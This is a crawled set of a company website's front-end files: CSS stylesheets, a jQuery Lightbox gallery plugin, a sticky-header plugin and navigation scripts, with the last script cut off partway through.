.ms_box ul li .ms_r{ float:right; width:calc(100% - 90px);}
.ms_box .inp{ width:100%; height:28px; border:#a9a9a9 1px solid; padding:0 10px;}
.ms_box .inp2{ width:100%; height:164px; border:#a9a9a9 1px solid; padding:0 10px;}
.ms_box .ms_bt{  width: 80px; height: 30px; background: #999; color: #fff; border: 0;}
.ms_box .ms_bt:hover{ background: #75312f;}


.lx_i_list{margin: 30px 0;}
.lx_i_list li{ float:left;margin-right: 20px;padding-top: 20px; background:#ececec; width:calc((100% - 40px) / 3);text-align: center}
.lx_i_list li:nth-child(3n){margin-right: 0;}
.lx_i_list li .ico img{height:50px;}
.lx_i_list li .txt{margin-top: 10px; color:#747474; line-height:25px; text-align:center;height: 130px;}

@media only screen and (max-width : 812px) {
	.new dl,.search{display: none}
	.new ul li{padding: 15px 0;}
	.new ul li .img{width: 32%;}
	.new ul li .txt{width: 66%;}

	.newinfo{padding:20px 0}
	.newinfo .title{margin-bottom:15px;}
	.newinfo .title h3{font-size: 16px;color: #4a4a4a;margin-bottom: 10px;}

	.newinfo .next{margin-top:10px;line-height: 2}
	.newinfo .next a{float: none;width: 100%;display: block}
	.category{padding-top: 20px;}
	.category span{padding-right: 10px;}
	.category span img{height: 22px;margin-right: 5px;}
	.category a{padding: 0 10px;}

	.product{padding:15px 0; }
	.product ul li{width: calc(33.3% - 10px)}
	.product ul li p{}

	.product_info .img,.product_info .txt{width: 100%;float: none}
	.product_info .txt h3{font-size: 18px;line-height: 2.2;text-align: center}
	.product_info .txt p{display: none}

	.lx_i_list li{width: 100%;float: none;margin: 10px 0 0;padding: 10px 0;}
	.lx_i_list li .ico img{height: 22px;}
	.lx_i_list li .txt{height: auto}



}
@media only screen and (max-width :414px) {
	.content{font-size: 12px;}
	.new ul li .img,.new ul li .txt{width: 100%;float: none}
	.new ul li .txt .more{display: none}

	.product ul li{width: calc(50% - 10px)}
	.product ul li p{line-height: 30px;}
}








--- FILE ---
content_type: text/css; charset=utf-8
request_url: http://www.waji168.com/theme/skins168/css/base.css
body_size: 1475
content:
@charset "UTF-8";

html,body{margin:0;padding:0}
html{webkit-text-size-adjust: none;-webkit-text-size-adjust: none;text-justify: inter-ideograph;}
html,body,dl,dt,dd,ul,ol,li,h1,h2,h3,h4,h5,h6,pre,form,fieldset,input,button,textarea,p,blockquote{margin:0;padding:0;list-style-type:none;font-size: inherit;font-weight: normal;}
em{font-style:normal}

button,input,optgroup,select,textarea{color:inherit;font:inherit;margin:0}
textarea{overflow:auto!important}
button{overflow:visible}
button,select{text-transform:none}button,html input[type=button],input[type=reset],input[type=submit]{-webkit-appearance:button;cursor:pointer}
button[disabled],html input[disabled]{cursor:default}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}
input{line-height:normal}input[type=checkbox],input[type=radio]{box-sizing:border-box;padding:0}
input[type=number]::-webkit-inner-spin-button,input[type=number]::-webkit-outer-spin-button{height:auto}
input[type=search]{-webkit-appearance:textfield;-moz-box-sizing:content-box;-webkit-box-sizing:content-box;box-sizing:content-box}
input[type=search]::-webkit-search-cancel-button,input[type=search]::-webkit-search-decoration{-webkit-appearance:none}


a{text-decoration: none;outline: 0;-webkit-transition: all .3s ease-in-out 0s;-moz-transition: all .3s ease-in-out 0s;transition: all .3s ease-in-out 0s}

/**{-webkit-tap-highlight-color: rgba(255,255,255,0);-webkit-touch-callout: none;margin: 0}*/
/*::-webkit-scrollbar{width:10px;height:10px}*/
/*::-webkit-scrollbar-track{border-radius:0;background:rgba(0,0,0,0.1);}*/
/*::-webkit-scrollbar-thumb{background:rgba(0,0,0,0.2);}*/
/*::-webkit-scrollbar-thumb:hover{background:rgba(0,0,0,0.4);background-color:#dc0000;}*/
input, textarea{-webkit-user-select: text}



::-moz-selection{background:#b3d4fc;text-shadow:none}
::selection{background:#b3d4fc;text-shadow:none}
*:focus{outline:0}
::-webkit-input-placeholder{color:#cecece;font-size:14px}
:-moz-placeholder{color:#cecece;font-size:14px}
::-moz-placeholder{color:#cecece;font-size:14px}
:-ms-input-placeholder{color:#cecece;font-size:14px}
img{vertical-align:middle;border:0;max-width: 100%;}
a{color:#707070;text-decoration:none}

.show{display:inline-block}
.hide{display:none!important}
.scroll{overflow-y:auto;display:block!important}
hr{border:0;border-bottom:1px solid #cfd2d9}


/* Clear float element */
.clearFix:after{content:"."; height:0; display:block; visibility:hidden; clear: both;}
.clearFix{zoom:1;}
.p_fix{position:fixed;}
.p_rel{position:relative;}
.p_abs{position:absolute;}
.p_inh{position:inherit;}

.font_bold{font-weight:bold;}
.font_nobold{font-weight:normal;}

.flex {display: flex;}
/* This <a> element style */
.a_btn{display:block; text-decoration:none;}
.a_btn_txt{text-align:center;}
.a_btn_no_txt{text-indent:-9999px; overflow:hidden;}
.a_block{display: block;width: 100%;height: 100%;}


/* This <a> element border radius style */
.a_btn_rb{-webkit-border-radius:50%; -moz-border-radius:50%; border-radius:50%;}
.a_btn_rb3{-webkit-border-radius:3px; -moz-border-radius:3px; border-radius:3px;}
.a_btn_rb5{-webkit-border-radius:5px; -moz-border-radius:5px; border-radius:5px;}
.a_btn_rb10{-webkit-border-radius:10px; -moz-border-radius:10px; border-radius:10px;}

/*.ico{text-indent:-9999em; display:block; overflow:hidden;}*/
/*.font_ell{text-overflow:ellipsis; white-space:nowrap; overflow:hidden;}*/

.font_ell{text-overflow:ellipsis;overflow:hidden; display: -webkit-box;-webkit-line-clamp: 1;-webkit-box-orient: vertical;}
.font_ell_two{text-overflow:ellipsis;overflow:hidden; display: -webkit-box;-webkit-line-clamp: 2;-webkit-box-orient: vertical;}
.img_bg{background-size: cover;background-repeat: no-repeat;background-position: center}

.img_center .img{position: relative;overflow: hidden}
.img_center .img img{max-width: 100%;max-height: 100%;left: 50%;top: 50%;position: absolute;transform: translate(-50%,-50%);}


--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: http://www.waji168.com/theme/skins168/js/jquery.lightbox.js
body_size: 4848
content:
/**
 * jQuery Lightbox
 * Version 0.5 - 11/29/2007
 * @author Warren Krewenki
 *
 * This package is distributed under the BSD license.
 * For full license information, see LICENSE.TXT
 *
 * Based on Lightbox 2 by Lokesh Dhakar (http://www.huddletogether.com/projects/lightbox2/)
 * Originally written to make use of the Prototype framework, and Script.acalo.us, now altered to use jQuery.
 *
 *
 **/

(function($){

	$.fn.lightbox = function(options){
		// build main options
		var opts = $.extend({}, $.fn.lightbox.defaults, options);

		return this.each(function(){
			$(this).click(function(){
    		    // initalize the lightbox
    		    initialize();
				start(this);
				return false;
			});
		});

	    /**
	     * initalize()
	     *
	     * @return void
	     * @author Warren Krewenki
	     */

	    function initialize() {
		    $('#overlay').remove();
		    $('#lightbox').remove();
		    opts.inprogress = false;

		    // if jsonData, build the imageArray from data provided in JSON format
            if(opts.jsonData && opts.jsonData.length > 0) {
                var parser = opts.jsonDataParser ? opts.jsonDataParser : $.fn.lightbox.parseJsonData;
                opts.imageArray = [];
                opts.imageArray = parser(opts.jsonData);
	        }

		    var outerImage = '<div id="outerImageContainer"><div id="imageContainer"><iframe id="lightboxIframe" /><img id="lightboxImage"><div id="hoverNav"><a href="javascript://" title="' + opts.strings.prevLinkTitle + '" id="prevLink"></a><a href="javascript://" id="nextLink" title="' + opts.strings.nextLinkTitle + '"></a></div><div id="loading"><a href="javascript://" id="loadingLink"><img src="'+opts.fileLoadingImage+'"></a></div></div></div>';
		    var imageData = '<div id="imageDataContainer" class="clearfix"><div id="imageData"><div id="imageDetails"><span id="caption"></span><span id="numberDisplay"></span></div><div id="bottomNav">';

		    if (opts.displayHelp)
			    imageData += '<span id="helpDisplay">' + opts.strings.help + '</span>';

		    imageData += '<a href="javascript://" id="bottomNavClose" title="' + opts.strings.closeTitle + '"><img src="'+opts.fileBottomNavCloseImage+'"></a></div></div></div>';

		    var string;

		    if (opts.navbarOnTop) {
		      string = '<div id="overlay"></div><div id="lightbox">' + imageData + outerImage + '</div>';
		      $("body").append(string);
		      $("#imageDataContainer").addClass('ontop');
		    } else {
		      string = '<div id="overlay"></div><div id="lightbox">' + outerImage + imageData + '</div>';
		      $("body").append(string);
		    }

		    $("#overlay").click(function(){ end(); }).hide();
		    $("#lightbox").click(function(){ end();}).hide();
		    $("#loadingLink").click(function(){ end(); return false;});
		    $("#bottomNavClose").click(function(){ end(); return false; });
		    $('#outerImageContainer').width(opts.widthCurrent).height(opts.heightCurrent);
		    $('#imageDataContainer').width(opts.widthCurrent);

		    if (!opts.imageClickClose) {
        		$("#lightboxImage").click(function(){ return false; });
        		$("#hoverNav").click(function(){ return false; });
		    }
	    };

	    function getPageSize() {
		    var jqueryPageSize = new Array($(document).width(),$(document).height(), $(window).width(), $(window).height());
		    return jqueryPageSize;
	    };

	    function getPageScroll() {
		    var xScroll, yScroll;

		    if (self.pageYOffset) {
			    yScroll = self.pageYOffset;
			    xScroll = self.pageXOffset;
		    } else if (document.documentElement && document.documentElement.scrollTop){  // Explorer 6 Strict
			    yScroll = document.documentElement.scrollTop;
			    xScroll = document.documentElement.scrollLeft;
		    } else if (document.body) {// all other Explorers
			    yScroll = document.body.scrollTop;
			    xScroll = document.body.scrollLeft;
		    }

		    var arrayPageScroll = new Array(xScroll,yScroll);
		    return arrayPageScroll;
	    };

	    function pause(ms) {
		    var date = new Date();
		    var curDate = null;
		    do{curDate = new Date();}
		    while(curDate - date < ms);
	    };

	    function start(imageLink) {
		    $("select, embed, object").hide();
		    var arrayPageSize = getPageSize();
		    $("#overlay").hide().css({width: '100%', height: arrayPageSize[1]+'px', opacity : opts.overlayOpacity}).fadeIn();
		    imageNum = 0;

		    // if data is not provided by jsonData parameter
            if(!opts.jsonData) {
                opts.imageArray = [];
		        // if image is NOT part of a set..
		        if(!imageLink.rel || (imageLink.rel == '')){
			        // add single image to Lightbox.imageArray
			        opts.imageArray.push(new Array(imageLink.href, opts.displayTitle ? imageLink.title : ''));
		        } else {
		        // if image is part of a set..
			        $("a").each(function(){
				        if(this.href && (this.rel == imageLink.rel)){
					        opts.imageArray.push(new Array(this.href, opts.displayTitle ? this.title : ''));
				        }
			        });
		        }
		    }

		    if(opts.imageArray.length > 1) {
		        for(i = 0; i < opts.imageArray.length; i++){
				    for(j = opts.imageArray.length-1; j>i; j--){
					    if(opts.imageArray[i][0] == opts.imageArray[j][0]){
						    opts.imageArray.splice(j,1);
					    }
				    }
			    }
			    while(opts.imageArray[imageNum][0] != imageLink.href) { imageNum++;}
		    }

		    // calculate top and left offset for the lightbox
		    var arrayPageScroll = getPageScroll();
		    var lightboxTop = arrayPageScroll[1] + (arrayPageSize[3] / 10);
		    var lightboxLeft = arrayPageScroll[0];
		    $('#lightbox').css({top: lightboxTop+'px', left: lightboxLeft+'px'}).show();


		    if (!opts.slideNavBar)
			    $('#imageData').hide();

		    changeImage(imageNum);
	    };

	    function changeImage(imageNum) {
		    if(opts.inprogress == false){
			    opts.inprogress = true;
			    opts.activeImage = imageNum;	// update global var

			    // hide elements during transition
			    $('#loading').show();
			    $('#lightboxImage').hide();
			    $('#hoverNav').hide();
			    $('#prevLink').hide();
			    $('#nextLink').hide();

			    if (opts.slideNavBar) { // delay preloading image until navbar will slide up
				    // $('#imageDataContainer').slideUp(opts.navBarSlideSpeed, $.fn.doChangeImage);
				    $('#imageDataContainer').hide();
				    $('#imageData').hide();
				    doChangeImage();
			    } else {
			        doChangeImage();
			    }
		    }
	    };

	    function doChangeImage() {

		    imgPreloader = new Image();

		    // once image is preloaded, resize image container
		    imgPreloader.onload=function(){
		        var newWidth = imgPreloader.width;
		        var newHeight = imgPreloader.height;


			    if (opts.fitToScreen) {
		            var arrayPageSize = getPageSize();
				    var ratio;
				    var initialPageWidth = arrayPageSize[2] - 2 * opts.borderSize;
				    var initialPageHeight = arrayPageSize[3] - 200;

				    if (imgPreloader.height > initialPageHeight)
				    {
					    newWidth = parseInt((initialPageHeight/imgPreloader.height) * imgPreloader.width);
					    newHeight = initialPageHeight;
				    }
				    else if (imgPreloader.width > initialPageWidth)
				    {
					    newHeight = parseInt((initialPageWidth/imgPreloader.width) * imgPreloader.height);
					    newWidth = initialPageWidth;
				    }
			    }

			    $('#lightboxImage').attr('src', opts.imageArray[opts.activeImage][0])
							       .width(newWidth).height(newHeight);
			    resizeImageContainer(newWidth, newHeight);
		    };

		    imgPreloader.src = opts.imageArray[opts.activeImage][0];
	    };

	    function end() {
		    disableKeyboardNav();
		    $('#lightbox').hide();
		    $('#overlay').fadeOut();
		    $('select, object, embed').show();
	    };

	    function preloadNeighborImages(){
		    if(opts.loopImages && opts.imageArray.length > 1) {
	            preloadNextImage = new Image();
	            preloadNextImage.src = opts.imageArray[(opts.activeImage == (opts.imageArray.length - 1)) ? 0 : opts.activeImage + 1][0]

	            preloadPrevImage = new Image();
	            preloadPrevImage.src = opts.imageArray[(opts.activeImage == 0) ? (opts.imageArray.length - 1) : opts.activeImage - 1][0]
	        } else {
		        if((opts.imageArray.length - 1) > opts.activeImage){
			        preloadNextImage = new Image();
			        preloadNextImage.src = opts.imageArray[opts.activeImage + 1][0];
		        }
		        if(opts.activeImage > 0){
			        preloadPrevImage = new Image();
			        preloadPrevImage.src = opts.imageArray[opts.activeImage - 1][0];
		        }
	        }
	    };

	    function resizeImageContainer(imgWidth, imgHeight) {
		    // get current width and height
		    opts.widthCurrent = $("#outerImageContainer").outerWidth();
		    opts.heightCurrent = $("#outerImageContainer").outerHeight();

		    // get new width and height
		    var widthNew = Math.max(350, imgWidth  + (opts.borderSize * 2));
		    var heightNew = (imgHeight  + (opts.borderSize * 2));

		    // scalars based on change from old to new
		    opts.xScale = ( widthNew / opts.widthCurrent) * 100;
		    opts.yScale = ( heightNew / opts.heightCurrent) * 100;

		    // calculate size difference between new and old image, and resize if necessary
		    wDiff = opts.widthCurrent - widthNew;
		    hDiff = opts.heightCurrent - heightNew;

		    $('#imageDataContainer').animate({width: widthNew},opts.resizeSpeed,'linear');
		    $('#outerImageContainer').animate({width: widthNew},opts.resizeSpeed,'linear',function(){
			    $('#outerImageContainer').animate({height: heightNew},opts.resizeSpeed,'linear',function(){
				    showImage();
			    });
		    });

		    // if new and old image are same size and no scaling transition is necessary,
		    // do a quick pause to prevent image flicker.
		    if((hDiff == 0) && (wDiff == 0)){
			    if (jQuery.browser.msie){ pause(250); } else { pause(100);}
		    }

		    $('#prevLink').height(imgHeight);
		    $('#nextLink').height(imgHeight);
	    };

	    function showImage() {
		    $('#loading').hide();
		    $('#lightboxImage').fadeIn("fast");
		    updateDetails();
		    preloadNeighborImages();

		    opts.inprogress = false;
	    };

	    function updateDetails() {

		    $('#numberDisplay').html('');

		    if(opts.imageArray[opts.activeImage][1]){
			    $('#caption').html(opts.imageArray[opts.activeImage][1]).show();
		    }

		    // if image is part of set display 'Image x of x'
		    if(opts.imageArray.length > 1){
			    var nav_html;

			    nav_html = opts.strings.image + (opts.activeImage + 1) + opts.strings.of + opts.imageArray.length;

			    if (!opts.disableNavbarLinks) {
                    // display previous / next text links
                    if ((opts.activeImage) > 0 || opts.loopImages) {
                      nav_html = '<a title="' + opts.strings.prevLinkTitle + '" href="#" id="prevLinkText">' + opts.strings.prevLinkText + "</a>" + nav_html;
                    }

                    if (((opts.activeImage + 1) < opts.imageArray.length) || opts.loopImages) {
                      nav_html += '<a title="' + opts.strings.nextLinkTitle + '" href="#" id="nextLinkText">' + opts.strings.nextLinkText + "</a>";
                    }
                }

			    $('#numberDisplay').html(nav_html).show();
		    }

		    if (opts.slideNavBar) {
		        $("#imageData").slideDown(opts.navBarSlideSpeed);
		    } else {
			    $("#imageData").show();
		    }

		    var arrayPageSize = getPageSize();
		    $('#overlay').height(arrayPageSize[1]);
		    updateNav();
	    };

	    function updateNav() {
		    if(opts.imageArray.length > 1){
			    $('#hoverNav').show();

                // if loopImages is true, always show next and prev image buttons
                if(opts.loopImages) {
		            $('#prevLink,#prevLinkText').show().click(function(){
			            changeImage((opts.activeImage == 0) ? (opts.imageArray.length - 1) : opts.activeImage - 1); return false;
		            });

		            $('#nextLink,#nextLinkText').show().click(function(){
			            changeImage((opts.activeImage == (opts.imageArray.length - 1)) ? 0 : opts.activeImage + 1); return false;
		            });

		        } else {
			        // if not first image in set, display prev image button
			        if(opts.activeImage != 0){
				        $('#prevLink,#prevLinkText').show().click(function(){
					        changeImage(opts.activeImage - 1); return false;
				        });
			        }

			        // if not last image in set, display next image button
			        if(opts.activeImage != (opts.imageArray.length - 1)){
				        $('#nextLink,#nextLinkText').show().click(function(){

					        changeImage(opts.activeImage +1); return false;
				        });
			        }
                }

			    enableKeyboardNav();
		    }
	    };

	    function keyboardAction(e) {
            var o = e.data.opts
		    var keycode = e.keyCode;
		    var escapeKey = 27;

		    var key = String.fromCharCode(keycode).toLowerCase();

		    if((key == 'x') || (key == 'o') || (key == 'c') || (keycode == escapeKey)){ // close lightbox
			    end();
		    } else if((key == 'p') || (keycode == 37)){ // display previous image
		        if(o.loopImages) {
		            disableKeyboardNav();
		            changeImage((o.activeImage == 0) ? (o.imageArray.length - 1) : o.activeImage - 1);
		        }
		        else if(o.activeImage != 0){
				    disableKeyboardNav();
				    changeImage(o.activeImage - 1);
			    }
		    } else if((key == 'n') || (keycode == 39)){ // display next image
		        if (opts.loopImages) {
		            disableKeyboardNav();
		            changeImage((o.activeImage == (o.imageArray.length - 1)) ? 0 : o.activeImage + 1);
		        }
			    else if(o.activeImage != (o.imageArray.length - 1)){
				    disableKeyboardNav();
				    changeImage(o.activeImage + 1);
			    }
		    }
	    };

	    function enableKeyboardNav() {
		    $(document).bind('keydown', {opts: opts}, keyboardAction);
	    };

	    function disableKeyboardNav() {
		    $(document).unbind('keydown');
	    };

	};

    $.fn.lightbox.parseJsonData = function(data) {
        var imageArray = [];

        $.each(data, function(){
            imageArray.push(new Array(this.url, this.title));
        });

        return imageArray;
    };

	$.fn.lightbox.defaults = {
		fileLoadingImage : '/theme/skins168/images/loading.gif',
		fileBottomNavCloseImage : '/theme/skins168/images/closelabel.gif',
		overlayOpacity : 0.8,
		borderSize : 10,
		imageArray : new Array,
		activeImage : null,
		inprogress : false,
		resizeSpeed : 350,
		widthCurrent: 250,
		heightCurrent: 250,
		xScale : 1,
		yScale : 1,
		displayTitle: true,
		navbarOnTop: false,
		slideNavBar: false, // slide nav bar up/down between image resizing transitions
		navBarSlideSpeed: 350,
		displayHelp: false,
		strings : {
			help: ' \u2190 / P - previous image\u00a0\u00a0\u00a0\u00a0\u2192 / N - next image\u00a0\u00a0\u00a0\u00a0ESC / X - close image gallery',
			prevLinkTitle: 'previous image',
			nextLinkTitle: 'next image',
			prevLinkText:  '&laquo; Previous',
			nextLinkText:  'Next &raquo;',
			closeTitle: 'close image gallery',
			image: 'Image ',
			of: ' of '
		},
		fitToScreen: false,		// resize images if they are bigger than window
        disableNavbarLinks: false,
        loopImages: false,
        imageClickClose: true,
        jsonData: null,
        jsonDataParser: null
	};

})(jQuery);


--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: http://www.waji168.com/theme/skins168/js/index.min.js
body_size: 779
content:
var mySwiper = new Swiper(".swiper-container", {
    loop: !0,
    speed: 2e3,
    autoplay: 3e3,
    pagination: ".swiper-pagination",
    effect: "fade",
    paginationClickable: !0
}), initProductSticky = function () {
    $(".index-product-series").on("sticky-start", function () {
        $("#sticky-wrapper").height("5em"), $(".index-product-series").css({padding: "0"}).addClass("align-horizontal").removeClass("align-vertical")
    }).on("sticky-end", function () {
        $("#sticky-wrapper").height("auto"), $(".index-product-series").css("padding", "10px 0").addClass("align-vertical").removeClass("align-horizontal")
    }).sticky({topSpacing: 0, zIndex: 50})
}, extendSeriesClear = function () {
    $(".index-product-series li  ul").removeClass("hover-list").hide(), $(".index-product-series li.active a.hover-link").removeClass("hover-link"), $(".index-product-series li a img").length > 0 && $(".index-product-series li a img").each(function () {
        extendSeriesIcon($(this), "off")
    }), $(".index-product-series li.active").removeClass("active")
}, extendSeriesIcon = function (e, i) {
    "on" === i ? $(e).attr("src", $(e).attr("data-img-on")) : $(e).attr("src", $(e).attr("data-img-off"))
}, extendSeriesDelay = function (e, i, t) {
    setTimeout(function () {
        !$(e).hasClass("active") || $(i).hasClass("hover-link") || $(t).hasClass("hover-list") || extendSeriesClear()
    }, 100)
}, initProductSeries = function () {
    $(".index-product-series .toggle").each(function () {
        var e, i, t, s;
        $(this).hover(function () {
            e = $(this).parent(), i = $(this), t = $(this).find("img").eq(0), s = $(this).next(), $(this).addClass("hover-link"), e.hasClass("active") || (extendSeriesClear(), extendSeriesIcon(t, "on"), e.addClass("active"), s.slideDown("fast"), s.hover(function () {
                s.addClass("hover-list")
            }, function () {
                s.removeClass("hover-list"), extendSeriesDelay(e, i, s)
            }))
        }, function () {
            $(this).removeClass("hover-link"), extendSeriesDelay(e, i, s)
        })
    })
};
$(function () {
    initProductSticky(), initProductSeries()
});


--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: http://www.waji168.com/theme/skins168/js/jquery.sticky.min.js
body_size: 1912
content:
!function (t) {
    "function" == typeof define && define.amd ? define(["jquery"], t) : "object" == typeof module && module.exports ? module.exports = t(require("jquery")) : t(jQuery)
}(function (t) {
    var e = Array.prototype.slice, i = Array.prototype.splice, n = {
        topSpacing: 0,
        bottomSpacing: 0,
        className: "is-sticky",
        wrapperClassName: "sticky-wrapper",
        center: !1,
        getWidthFrom: "",
        widthFromWrapper: !0,
        responsiveWidth: !1,
        zIndex: "auto"
    }, r = t(window), s = t(document), o = [], c = r.height(), a = function () {
        for (var e = r.scrollTop(), i = s.height(), n = i - c, a = e > n ? n - e : 0, p = 0, d = o.length; p < d; p++) {
            var l = o[p], u = l.stickyWrapper.offset().top, h = u - l.topSpacing - a;
            if (l.stickyWrapper.css("height", l.stickyElement.outerHeight()), e <= h) null !== l.currentTop && (l.stickyElement.css({
                width: "",
                position: "",
                top: "",
                "z-index": ""
            }), l.stickyElement.parent().removeClass(l.className), l.stickyElement.trigger("sticky-end", [l]), l.currentTop = null); else {
                var g = i - l.stickyElement.outerHeight() - l.topSpacing - l.bottomSpacing - e - a;
                if (g < 0 ? g += l.topSpacing : g = l.topSpacing, l.currentTop !== g) {
                    var m;
                    l.getWidthFrom ? m = t(l.getWidthFrom).width() || null : l.widthFromWrapper && (m = l.stickyWrapper.width()), null == m && (m = l.stickyElement.width()), l.stickyElement.css("width", m).css("position", "fixed").css("top", g).css("z-index", l.zIndex), l.stickyElement.parent().addClass(l.className), null === l.currentTop ? l.stickyElement.trigger("sticky-start", [l]) : l.stickyElement.trigger("sticky-update", [l]), l.currentTop === l.topSpacing && l.currentTop > g || null === l.currentTop && g < l.topSpacing ? l.stickyElement.trigger("sticky-bottom-reached", [l]) : null !== l.currentTop && g === l.topSpacing && l.currentTop < g && l.stickyElement.trigger("sticky-bottom-unreached", [l]), l.currentTop = g
                }
                var y = l.stickyWrapper.parent(),
                    f = l.stickyElement.offset().top + l.stickyElement.outerHeight() >= y.offset().top + y.outerHeight() && l.stickyElement.offset().top <= l.topSpacing;
                f ? l.stickyElement.css("position", "absolute").css("top", "").css("bottom", 0).css("z-index", "") : l.stickyElement.css("position", "fixed").css("top", g).css("bottom", "").css("z-index", l.zIndex)
            }
        }
    }, p = function () {
        c = r.height();
        for (var e = 0, i = o.length; e < i; e++) {
            var n = o[e], s = null;
            n.getWidthFrom ? n.responsiveWidth && (s = t(n.getWidthFrom).width()) : n.widthFromWrapper && (s = n.stickyWrapper.width()), null != s && n.stickyElement.css("width", s)
        }
    }, d = {
        init: function (e) {
            return this.each(function () {
                var i = t.extend({}, n, e), r = t(this), s = r.attr("id"),
                    c = s ? s + "-" + n.wrapperClassName : n.wrapperClassName,
                    a = t("<div></div>").attr("id", c).addClass(i.wrapperClassName);
                r.wrapAll(function () {
                    if (0 == t(this).parent("#" + c).length) return a
                });
                var p = r.parent();
                i.center && p.css({
                    width: r.outerWidth(),
                    marginLeft: "auto",
                    marginRight: "auto"
                }), "right" === r.css("float") && r.css({float: "none"}).parent().css({float: "right"}), i.stickyElement = r, i.stickyWrapper = p, i.currentTop = null, o.push(i), d.setWrapperHeight(this), d.setupChangeListeners(this)
            })
        }, setWrapperHeight: function (e) {
            var i = t(e), n = i.parent();
            n && n.css("height", i.outerHeight())
        }, setupChangeListeners: function (t) {
            if (window.MutationObserver) {
                var e = new window.MutationObserver(function (e) {
                    (e[0].addedNodes.length || e[0].removedNodes.length) && d.setWrapperHeight(t)
                });
                e.observe(t, {subtree: !0, childList: !0})
            } else window.addEventListener ? (t.addEventListener("DOMNodeInserted", function () {
                d.setWrapperHeight(t)
            }, !1), t.addEventListener("DOMNodeRemoved", function () {
                d.setWrapperHeight(t)
            }, !1)) : window.attachEvent && (t.attachEvent("onDOMNodeInserted", function () {
                d.setWrapperHeight(t)
            }), t.attachEvent("onDOMNodeRemoved", function () {
                d.setWrapperHeight(t)
            }))
        }, update: a, unstick: function (e) {
            return this.each(function () {
                for (var e = this, n = t(e), r = -1, s = o.length; s-- > 0;) o[s].stickyElement.get(0) === e && (i.call(o, s, 1), r = s);
                r !== -1 && (n.unwrap(), n.css({width: "", position: "", top: "", float: "", "z-index": ""}))
            })
        }
    };
    window.addEventListener ? (window.addEventListener("scroll", a, !1), window.addEventListener("resize", p, !1)) : window.attachEvent && (window.attachEvent("onscroll", a), window.attachEvent("onresize", p)), t.fn.sticky = function (i) {
        return d[i] ? d[i].apply(this, e.call(arguments, 1)) : "object" != typeof i && i ? void t.error("Method " + i + " does not exist on jQuery.sticky") : d.init.apply(this, arguments)
    }, t.fn.unstick = function (i) {
        return d[i] ? d[i].apply(this, e.call(arguments, 1)) : "object" != typeof i && i ? void t.error("Method " + i + " does not exist on jQuery.sticky") : d.unstick.apply(this, arguments)
    }, t(function () {
        setTimeout(a, 0)
    })
});
//# sourceMappingURL=jquery.sticky.min.js.map


--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: http://www.waji168.com/theme/skins168/js/common.min.js
body_size: 3093
content:
var initThemeLogo = function () {
    $(".menu-button").click(function () {
        $(this).toggleClass("cross");
        $(".header").toggleClass("open");
    });
}, extendAssistantClear = function (a, t, e) {
    setTimeout(function () {
        !$(t).hasClass("active") || $(a).hasClass("hover-this") || $(t).hasClass("hover-this") || ($(t).hide("fast").removeClass("active"), null !== e && void 0 !== e && "undefined" !== e && e())
    }, 100)
}, initAssistant = function () {

}, hackTheme = function (a) {
    void 0 === a || void 0 === typeof a || a ? ($("header").hasClass("mouseon") || $("header").addClass("mouseon"), $(".logo img").attr("src", $(".logo img").attr("data-theme-dark"))) : $("header").hasClass("mouseon") && $("header").removeClass("mouseon")
}, extendNavClear = function () {
    $("header .active").removeClass("active"), $(".docker-container-item").hide().removeClass("hover-list"), $(".docker-container").hide(), hackTheme(!1)
}, extendDelay = function (a, t) {
    setTimeout(function () {
        $(a).hasClass("active") && !$(a).hasClass("hover-link") && ($(a).hasClass("submenu") ? $(t).hasClass("active") && !$(t).hasClass("hover-list") && (extendNavClear(), initThemeLogo(), "undefined" != typeof mySwiper && mySwiper.startAutoplay()) : (extendNavClear(), initThemeLogo(), "undefined" != typeof mySwiper && mySwiper.startAutoplay()))
    }, 50)
}, initNav = function () {
    var a, t, e;
    $("header nav a").each(function () {
        $(this).hover(function () {
            a = $(this), e = $(".docker-container"), $(this).hasClass("submenu") ? (t = $(".docker-container-" + $(this).attr("data-control"))).hasClass("active") || extendNavClear() : extendNavClear(), $(this).addClass("active").addClass("hover-link"), $(this).hasClass("submenu") && (hackTheme(), e.show(), (t = $(".docker-container-" + $(this).attr("data-control"))).addClass("active"), t.hover(function () {
                t.addClass("hover-list")
            }, function () {
                t.removeClass("hover-list"), extendDelay(a, t)
            }), t.slideDown("fast"))
        }, function () {
            $(this).removeClass("hover-link"), extendDelay(a, t)
        })
    })
}, initMask = function () {
    $(".toggle-mask").each(function () {
        var a = $(this).find(".mask").eq(0);
        a.hasClass("exclude-height") || a.css({
            "vertical-align": "middle",
            display: "table-cell"
        }), $(this).hasClass("disable-animate") || ($(this).hasClass("revert-mask") ? $(this).hover(function () {
            a.fadeIn()
        }, function () {
            a.fadeOut()
        }) : $(this).hover(function () {
            a.fadeOut()
        }, function () {
            a.fadeIn()
        }))
    })
}, calVerticalAlign = function () {
    $(".auto-vertical-align").each(function () {
        var a = $(this).height();
        $(this).find(".vertical-align-item").each(function () {
            var t = $(this).height();
            $(this).css("top", parseInt((a - t) / 2) + "px")
        })
    })
}, initToggle = function () {
    if ($(".toggle-icon li").each(function () {
        var a = $(this).find("img").first();
        $(this).hover(function () {
            $(this).hasClass("active") || void 0 !== a.attr("data-img-on") && a.attr("src", a.attr("data-img-on"))
        }, function () {
            $(this).hasClass("active") || void 0 !== a.attr("data-img-off") && a.attr("src", a.attr("data-img-off"))
        })
    }), 0 === $(".toggle-icon li.active").length && !$(".toggle-icon").hasClass("exclude-default")) {
        $(".toggle-icon li").eq(0).addClass("active");
        var a = $(".toggle-icon li").eq(0).find("img").eq(0);
        a.attr("src", a.attr("data-img-on"))
    }
}, adjustmentSwiperPage = function () {
    if ($(".swiper-pagination").hasClass("adjustment-pagination")) {
        $(window).height();
        $(".adjustment-pagination").each(function () {
            var a = $(this);
            adjustmentHeight(a), $(window).resize(function () {
                adjustmentHeight(a)
            })
        })
    }
}, adjustmentHeight = function (a) {
    var t = $(window).height(), e = $(a).parent().height();
    e > t && $(a).css("bottom", e - t + 20 + "px")
}, extendTopButtonPosition = function () {
    var a = $(".go-top");
    $(document).scrollTop() > 100 ? a.hasClass("hidden") && a.addClass("show").removeClass("hidden") : a.hasClass("show") && a.addClass("hidden").removeClass("show");



}, initTopButton = function () {
    $(".go-top a").click(function () {
        $("html,body").animate({scrollTop: "0px"}, 500)
